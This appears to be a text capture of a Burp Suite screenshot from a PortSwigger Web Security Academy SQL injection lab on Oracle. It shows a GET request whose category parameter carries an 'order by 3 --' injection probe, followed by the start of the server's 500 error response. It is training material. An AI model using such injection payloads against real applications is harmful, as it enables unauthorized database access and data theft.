 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'order+by+3 -- HTTP/2
2 Host: 0a42008d0466213c841610f0003f0018.web-security-academy.net
3 Cookie: session=bAxZN7iV5KHWl3QP0eiTDYZCHoM12V1L
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2726
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet >
10 <link href=/resources/css/labs.css rel=stylesheet >
11 <title>
SQL injection attack, querying the database type and version
on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js ">
</script>
14 <div id="academyLabHeader ">
15 <section class='academyLabBanner '>
16 <div class=container >
17 <div class=logo>
</div>
18 <div class=title-container >
19 <h2>
SQL injection attack, querying the database type and
version on Oracle
</h2>